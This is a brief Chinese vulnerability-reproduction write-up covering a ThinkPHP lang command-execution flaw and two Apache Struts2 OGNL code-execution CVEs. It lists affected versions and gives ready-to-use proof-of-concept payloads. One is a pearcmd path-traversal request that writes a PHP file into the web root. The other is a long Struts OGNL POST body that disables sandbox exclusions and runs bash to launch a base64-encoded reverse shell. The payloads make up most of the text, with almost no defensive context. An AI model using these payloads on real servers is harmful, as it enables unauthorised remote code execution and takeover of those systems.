thinkphp lang命令执行--struts2 代码执行--(QVD-2022-46174)&&(CVE-2020-17530)&&(CVE-2021-31805)
thinkphp lang命令执行(QVD-2022-46174)
影响范围
6.0.1 <= ThinkPHP <= 6.0.13
ThinkPHP 5.0.x
ThinkPHP 5.1.x
漏洞复现

POC:
?+config-create+/&lang=../../../../../../../../usr/local/lib/php/pearcmd&/+/var/www/html/1.php
struts2 代码执行 (CVE-2020-17530)
影响范围
Apache Struts 2.0.0 - 2.5.25
漏洞复现
POC下载s2-062
struts2 代码执行 (CVE-2021-31805)
影响范围
Apache Struts 2.0.0 - 2.5.29
漏洞复现

Post: /s2_062/index.action
name=(%23request.map%3d%23%40org.apache.commons.collections.BeanMap%40{}).toString().substring(0,0)+%2b
(%23request.map.setBean(%23request.get('struts.valueStack'))+%3d%3d+true).toString().substring(0,0)+%2b
(%23request.map2%3d%23%40org.apache.commons.collections.BeanMap%40{}).toString().substring(0,0)+%2b
(%23request.map2.setBean(%23request.get('map').get('context'))+%3d%3d+true).toString().substring(0,0)+%2b
(%23request.map3%3d%23%40org.apache.commons.collections.BeanMap%40{}).toString().substring(0,0)+%2b
(%23request.map3.setBean(%23request.get('map2').get('memberAccess'))+%3d%3d+true).toString().substring(0,0)+%2b
(%23request.get('map3').put('excludedPackageNames',%23%40org.apache.commons.collections.BeanMap%40{}.keySet())+%3d%3d+true).toString().substring(0,0)+%2b
(%23request.get('map3').put('excludedClasses',%23%40org.apache.commons.collections.BeanMap%40{}.keySet())+%3d%3d+true).toString().substring(0,0)+%2b
(%23application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'bash -c {echo,反弹shell命令base64编码加url编码}|{base64,-d}|{bash,-i}'}))